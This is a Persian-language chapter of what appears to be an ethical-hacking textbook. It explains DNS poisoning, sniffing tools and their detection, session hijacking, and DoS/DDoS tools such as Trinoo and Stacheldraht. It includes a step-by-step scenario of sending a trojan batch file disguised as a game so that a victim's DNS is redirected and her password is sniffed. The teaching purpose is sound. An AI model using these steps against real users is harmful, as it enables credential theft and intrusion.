



#### **DNS Poisoning**

Ξ

poisoning DNS ) poisoning DNS ، (تكنيكي است كه سرور DNS را فريب ميدهد تا گمان كند اطلاعات هويتي را دريافت كرده است ولي در حاليكه دريافت نكرده است. زمانيكه سرور DNS، مسموم شد، اطلاعات بطور كلي براي مدتي كش خواهد شد، تاثير حمله را به كاربران سرور منتشر ميكند. زمانيكه كاربري درخواست URL يك وب سايت را ميكند، آدرس به سرور DNS مراجعه ميكند تا آدرس IP مربوطه را پيدا كند. اگر سرور DNS هك ش دو ، كاربر به وب سايت ديگري فرستاده ميشود .



اين تكنيک مي تواند براي جايگزيني محتواي قراردادي با محتوايي كه هكر انتخاب كرده است، استفاده شود. براي مثال، هكر، آدرسهاي IP وروديهاي DNS را براي يك وب سايت مسموم ميكند و آن را با آدرس IP سروري كه هكر كنترل ميكند جايگزين ميكند. سپس وروديهاي جعلي براي فايلهايي كه روي اين سرور وجود دارند مي سازد كه با آنهايي كه در سرور هدف وجود دارند، مشابه باشد. اين فايلها مي تواند داراي كدهاي مخرب باشد از قبيل worm يا يك ويروس .

DNS Posoning، تكنيكي است كه DNS Server را اغفال مي كند تا گمان كند كه اطلاعات هویتی را دریافت کرده است، در صورتیکه اینطور نیست ودریافت نکرده است.

انواع تكنيكهاي poisoning DNS عبارتند از :

- Intranet spoofing: به عنوان دستگاهي در همان شبكه داخلي عمل ميكند.
	- spoofing Internet: به عنوان دستگاهي در اينترنت عمل ميكند.
- poisoning DNS server Proxy: وروديهاي DNS را روي پروكسي سرور تغيير ميدهد تا كاربر به سيستم ديگري هدايت شود.
- poisoning cache DNS: وروديهاي DNS را روي هر سيستم تغيير ميدهد تا كاربر به ماشين ديگري هدايت شود.



## : **Intranet DNS Spoofing**

Ξ

براي اين تكنيك، شما بايد به LAN متصل باشيد و بتوانيد بستهها را sniff كنيد. با مسموم كردن ARP روتر، در شبكههاي سوئيچي كار مي كند.



#### : **Internet DNS Spoofing**

براي هدايت تمام ترافيك درخواستهاي DNS از كامپيوتر ميزبان به سمت شما استفاده ميشود .

شكل صفحه بعد، سناريوي Internet DNS Spoofing را نشان مي دهد.

- 1. يك وب سايت جعلي بر روي كامپيوتر خود ايجاد كنيد.
- 2. Treewalk را نصب كنيد و فايل txt.readme را به آدرس IP خود تغيير دهيد، Treewalk، شما را سرور DNS خواهد كرد.
	- 3. فايل bat.spoofing-dns را با آدرس IP خودتان اصلاح كنيد.
	- (chess.exe مثلا (بفرستيد Jessica به را dns-spoofing.bat فايل 4.
- 5. زمانيكه كاربر بروي فايل تروجاني كليك ميكند، در properties كارت شبكه او، DNS را با آدرس دستگاه شما جايگزين مي كند.
- 6. شما براي Jessica، به عنوان سرور DNS خواهيد بود و درخواستهاي DNS او از طريق شما رد خواهد شد.
- 7. زمانيكه Jessica، به com.XSECURITY متصل ميشود، وب سايت جعلي را ميآورد و شما ميتوانيد پسورد را sniff كنيد و او را به وب سايت واقعي بفرستيد.





: **Proxy Server DNS Poisoning**

Ξ

تروجاني براي Rebecca ارسال ميشود و تنظيمات server proxy در Explorer Internet را به هكر تغيير ميدهد. پيادهسازي آن ساده است .



## : **DNS Cache Poisoning**

براي اين حمله، هكر از آسيب پذيري كه در نرمافزار DNS وجود دارد استفاده ميكند. طبق اين آسيب پذيري، اطلاعات نادرست را ميپذيرد. اگر سرور، بطور صحيح، پاسخهاي DNS را بررسي نكند تا بداند كه از منبع قانوني ميآيند، سرور، از كش كردن وروديهاي نادرست خودداري ميكند. براي مثال، هكر، ورودي DNS براي يك



وب سايت را روي يک سرور DNS، را با ادرس IP سروري كه خودش كنترل ميكند جايگزين ميكند. سپس روي سروري كه كنترلش ميكند، وروديهاي جعلي براي فايلها ميسازد .

#### ابزارهاي هك

EtherFlood، براي flood كردن يك سوئيچ با ترافيك است تا تبديل به هاب شود. با اينكار، هكر ميتواند تمام ترافيك روي شبكه را بدست آورد .

Dsniff ، مجموعهاي از ابزارهاي اجرايي يونيكس است كه براي بررسي شبكه و انجام تست نفوذ استفاده ميشود. ابزارهاي آن شامل filesnarf، mailsnarf، msgsnarf، urlsnarf، و webspy است. اين ابزارها، بصورت پسيو، شبكههاي آسيب پذير را مانيتور ميكنند تا اطلاعات مهم از قبيل پسوردها، ايميل، و فايلها را بدست آورند .

Sshmitm و webmitm، حملات middle-the-in-man را براي نشستهاي SSH و HTTPS انجام ميدهند .

Arpspoof، dnsspoof، و macof، با مداخله در ترافيك شبكه سوئيچي كه معمولا به دليل خاصيت سوئيچي بودن شبكه، براي برنامه sniffer غير قابل دسترس است، كار ميكند .

Abel & Cain، ابزاري چند منظوره براي هك در ويندوز است كه با استفاده از استراق سمع شبكه، امكان بازيابي انواع پسوردها، شكستن پسوردهاي رمز شده با استفاده از ديكشنري، force brute، ضبط مكالمات VoIP، رمزگشايي پسوردهاي پيچيده، ظاهر كردن كادر پسورد، بازيابي پسوردهاي كش شده، و آناليز پروتكلهاي مسيريابي را ميدهد .

Packet Crafter، ابزاري براي ساخت بستههاي سفارشي TCP/IP/UDP است. اين ابزار مي تواند آدرس منبع يك بسته را تغيير دهد و flageهاي مختلف آن را كنترل كنيد .

SMAC، ابزاري براي تغيير address MAC يك سيستم است و هكر م دناوت ي در زمان حمله، address MAC خود را تغيير دهد.

Changer MAC، ابزاري براي جعل يك address MAC در يونيكس است. ميتواند كارت شبكه را با يك MAC مشخص، MAC تصادفي، MAC فروشنده ديگر، MAC ديگري از همان سازنده تنظيم كند، يا حتي ليست MAC addressهاي سازنده را نمايش دهد تا از آن ليست يكي را انتخاب كنيد .

WinDNSSpoof، ابزاري ساده به منظور spoofing ID DNS براي سيستم عامل ويندوز است. براي استفاده از آن در شبكههاي سوئيچي، شما بايد بتوانيد ترافيك روي كامپيوتر را sniff كنيد. بنابراين ميتواند با يك ابزار ARP spoofing يا flooding استفاده شود .

Flooder DNS Distributed، تعداد زيادي كوئري ميفرستد تا حمله DoS ايجاد كند و DNS را غير فعال سازد.



اگر نرمافزار DNS، كوئري هاي غير صحيح را ثبت كند، تاثير اين حمله چند برابر مي شود.

برخي ديگر از ابزارهاي استراق سمع عبارتند از :

 ،SmartSniff ،MSN Sniffer ،Win Sniffer ،Ace Password Sniffer ،Effetech ،ArpSpyX ،Ettercap AW ،Cloasoft EtherLook ،NetIntercept ،Etherpeek ،Snort ،EtherApe ،Ntop ،NetSetMan ،SMAC ،URL Snooper ،BillSniff ،Sniphere ،NetResident ،Sniffem ،CommView ،Ports Traffic Anakyzer . EtherScan Analyzer ،Ipgrab ،AnalogX Packetmon ،EtherDetect Packet Sniffer

مقابله با استراق سمع

بهترين روش امنيتي براي جلوگيري از استراق سمع در شبكه، رمزگذاري است. هر چند كه رمزگذاري، از استراق سمع جلوگيري نميكند اما سبب ميشود كه دادههايي كه در استراق سمع، به دست هكر ميافتد، غير قابل استفاده باشند براي اينكه هكر نميتواند اطلاعات را ترجمه و تفسير كند. الگوريتمهاي رمزگذاري از قبيل AES و 4RC يا 5RC ميتوانند در تكنولوژيهاي VPN استفاده شوند و روشي رايج براي جلوگيري از استراق سمع در شبكه هستند. همچنين، محدوديت در دسترسي فيزيكي به رسانه شبكه، اين اطمينان را مي دهد كه packet snifferها نميتوانند نصب شوند. روش ديگر براي جلوگيري از sniff شدن شبكه، تغيير شبكه به SSH است .

روشهاي متعددي براي شناسايي يك sniffer در شبكه وجود دارد :

- Ping method •
- ARP method
- Latency method
	- استفاده از IDS





## ابزارهاي هك

Ξ

netINTERCEPTOR، فايروال ويروس و اسپم است. گزينههاي پيشرفتهاي براي فيلترينگ دارد و ميتواند اسپمهاي جديد را شناسايي كند و آنها را ياد بگيرد. همچنين ميتواند آخرين ويروسها و تروجانهاي ايميل را استراق سمع كند و از نصب تروجانها يا snifferها جلوگيري كند .

Ξ

Sniffdet، مجموعهاي از تستها براي شناسايي از راه دور snifferها در شبكه IP/TCP است . Sniffdet، انواع مختلف تستها را براي شناسايي ماشينهايي كه بصورت mode promiscuous كار ميكنند يا يك sniffer دارند، انجام ميدهد .

ابزارهاي ديگري نيز چون Watch ARP، Promiscan، Antisniff و Prodetect براي پيشگيري يا شناسايي snifferها بكار مىروند.



# **Session Hijacking** و **Denial of Service**







در حمله DoS، هكر تلاش ميكند تا سرعت سيستم را به شدت كاهش دهد و كاربران نتوانند از منابع آن استفاده كنند. هكرها ميتوانند تنها يك سيستم و يا يك شبكه را مورد هدف قرار دهند و معمولا هم در اينكار موفق مي شوند.

hijacking session ) دزدي نشست)، يكي از روشهاي هك است . زمانيكه هكر، نشستي را گرفت، يك DoS موقتي را براي كاربر نهايي ايجاد ميكند. پس از آنكه كاربري نشست قانوني را ايجاد كرد، هكر با استفاده از session hijacking، نشست را به دست ميگيرد. همچنين زمانيكه هكر بين سرور و كلاينت قرار گرفت و تمام ترافيك را استراق سمع كرد، از session hijacking براي انجام حمله man-in-the-middle نيز مي تواند استفاده كند.

> Session hijacking، زمانی رخ می دهد که هکر، به نشست کاربری دسترسی بیدا می کند و شناسه نشست را می دزدد و از طریق آن می تواند وارد سیستم شود و داده ها را بدزدد.



TCP session hijacking، زمانی است که هکر، نشستی که بین دو ماشین وجود دارد را به **دست می گیرد و از آنجائیکه اغلب در آغاز نشست، احراز هویت صورت می گیرد، می تواند به ماشین دسترسی پیدا کند.** 

اين فصل در مورد حملات DoS، DDoS، hijacking session ، دست تكاني سه مرحلهاي TCP، پيشگويي sequence number و ابزارهاي اين حملات توضيح مي0هد. همچنين در پايان فصل در مورد روشهاي مقابله با DoS و hijacking session توضيح خواهيم داد .





#### **Denial of Service**

حمله DoS، تلاش براي از كار انداختن سيستم كاربر يا سازمان است. دو نوع حمله DoS وجود دارد. شما به عنوان يك هكر قانونمند، بايد با انواع و نحوه انجام حملات DoS، و نيز BOTs) robot و شبكههاي robot (BOTNETs ، (حملات smurf و flooding SYN و همچنين با روشهاي مقابله با DoS و DDoS آشنا باشيد .

#### انواع حملات **DoS**

دو نوع حمله DoS وجود دارد: حملات DoS مي تواند توسط يک سيستم به يک سيستم ديگر (DoS ساده) يا توسط چندين سيستم به يک سيستم انجام شود (DDoS).

هدف از اين حمله اين نيست كه به سيستم يا دادههاي هدف دسترسي پيدا كنيم بلكه هدف اين است كه اجازه سرويس دهي كاربران قانوني را بگيريم. ممكن است حمله DoS كارهاي زير را انجام دهد :

- ترافيك عظيمي را به سوي شبكه روانه كند تا جلوي ترافيك مجاز شبكه را بگيرد.
- ارتباط بين دو ماشين را قطع كند بنابراين، جلوي دسترسي به سرويس را بگيرد.
	- جلوي دسترسي افراد به سرويس را بگيرد.
	- اجازه دسترسي سيستم يا شخص خاصي را از سرويس بگيرد .

ابزارهاي مختلفي وجود دارند كه ترافيكهاي مختلفي را به سمت قرباني سرازير ميكنند اما نتيجه يكسان است: سرويس بر روي سيستم يا شبكه غير قابل دسترس ميشود براي اينكه كل منابع سيستم صرف پاسخ به درخواستهاي بيهوده و ساختگي هكر ميشود .

حمله DoS، حمله غيرحرفهاي است براي اينكه هكر نميتواند به اطلاعات دسترسي پيدا كند و فقط در سرويس دهي آن، اختلال بوجود مي آورد. اگر حمله DoS از طريق چندين سيستم به سمت مقصد ارسال شود، مخربتر ميشود و تاثيرات مهمي را دارد (حملات DDoS( .

#### ابزارهاي هك

Jolt2، ابزاري براي حمله DoS است كه تعداد زيادي بستههاي IP به يك هدف ويندوزي ميفرستد. اين امر سبب ميشود كه منابع سيستم، غير قابل دسترس شوند و نهايتا سيستم از كار بيفتد.

Bubonic، ابزاري براي حمله DoS است كه با ارسال بستههاي TCP كه داراي تنظيمات تصادفي هستند، كار ميكند تا بار ماشين هدف افزايش يابد و نهايتا سيستم از كار بيفتد .

 $156$ 



Death of Ping، حملهاي است كه بستههاي IP كه بسيار بزرگ هستند را به سيستم هدف ارسال ميكند، و به دليل زياد و بزرگ بودن بستهها، سيستم هدف نميتواند آنها را دريافت كند و در نتيجه از كار ميافتد. Death of Ping، ميتواند جلوي دسترسي كلاينتها به سرور كه قرباني حمله بوده است را بگيرد .

SSPing، برنامهاي است كه چندين بسته بزرگ ICMP ار به سمت سيستم هدف ارسال ميكند و سبب ميشود كه كامپيوتري كه بستههاي داده را دريافت ميكند، زمانيكه دوباره بستهها را جمعآوري ميكند، از كار بيفتد.

Attack LAND A، بستهاي به سمت يك سيستم ارسال ميكند كه IP منبع با آدرس IP سيستم مقصد يكي است. در نتيجه، سيستم ميخواهد كه به آن پاسخ دهد و loop ايجاد ميشود بنابراين، منابع سيستم، غير قابل دسترس ميشوند و ممكن است سرانجام سيستم از كار بيفتد .

Hog CPU ، ابزاري براي حمله DoS است كه از منابع CPU روي سيستم هدف استفاده ميكند و آن را براي كاربران ديگر، غير قابل دسترس مي سازد.

WinNuke، برنامهاي است كه به دنبال سيستمي با پورت 139 باز ميگردد و ترافيك IP ناخواسته به سيستم هدف روي آن پورت ميفرستد. اين حمله، با نام حمله Bounds of Out ) OOB (مشهور است و سبب سرريزي بافر (buffer overflow) مي شود و سرانجام سيستم از كار مي افتد.

Targa، برنامهاي است كه ميتواند براي اجراي حملات مختلف DoS استفاده شود. هكر ميتواند يك نوع حمله را انتخاب كند و سپس آن را اجرا كند و يا اينكه همه نوع حملات را انجام دهد تا يكي از آنها موفقيتآميز باشد .

Locator RPC، سرويسي است كه به برنامههاي توزيع شده، اجازه اجرا بر روي شبكه را ميدهد. و مستعد حملات DoS هستند و بسياري از برنامهها كه حملات DoS را انجام ميدهند، از اين آسيب پذيري استفاده ميكنند .

حملات DDoS مي توانند توسط BOTNETها و BOTNETها انجام شوند كه سيستمها را به خطر مي|ندازند و هكر ميتواند براي حمله به كاربر نهايي استفاده كند. سيستم يا شبكهاي كه به خطر ميافتد، قرباني ثانويه است در حاليكه حملات DoS و DDoS، قرباني اولي را مورد هدف قرار ميدهد .

#### نحوه كار حملات **DDoS**

حمله DDoS، نسخه پيشرفته حمله DoS است. همانند DoS، حمله DDoS نيز تلاش ميكند تا با ارسال بستهها به سمت سيستم مقصد، دسترسي به سرويسي را مختل كند. نكته كليدي حمله DDoS، اين است كه بجاي حمله از يك سيستم، از چندين سيستم براي انجام حمله استفاده ميشود .

 $150$ 







#### ابزارهاي هك

Ξ

Trinoo، ابزاري است كه ترافيك UDP ارسال ميكند تا حمله DDoS را ايجاد كند. master Trinoo، سيستمي است كه براي اجراي حمله DoS بر عليه يك يا چند سيستم هدف استفاده ميشود . Master، پردازشهاي agent (daemons ناميده مي شود) روي سيستمهاي به خطر افتاده قبلي ميسازد (قرباني ثانوي) تا به يک يا چند آدرس IP، حمله كند. اين حمله، براي مدت زمان مشخصي اتفاق ميافتد. agent Trinoo يا daemon، روي سيستمي كه آسيب پذيري buffer overflow را دارد، نصب ميشود. WinTrinoo، نسخه ويندوزي Trinoo است و تمام قابليتها را مثل Trinoo دارد .

Shaft، مشتقي از ابزار Trinoo است كه از ارتباطات UDP بين masterها و agentها استفاده ميكند. اين نرمافزار، اطلاعاتي درباره حمله flood ميدهد كه هكر ميتواند براي دانستن اينكه چه زماني سيستم قرباني خاموش ميشود، استفاده كند. Shaft، داراي گزينههاي حمله UDP، ICMP و flooding TCP است .

Stacheldraht، مشابه TFN است و شامل گزينههايي براي حملات flood ICMP، flood UDP و SYN TCP است. همچنين داراي ارتباط telnet امن (با استفاده از رمزگذاري كليد متقارن) بين هكر و سيستمهاي agent (قربانيهاي ثانويه) است. اين سبب ميشود كه مديران سيستمها نتوانند اين ترافيك را شناسايي كنند .

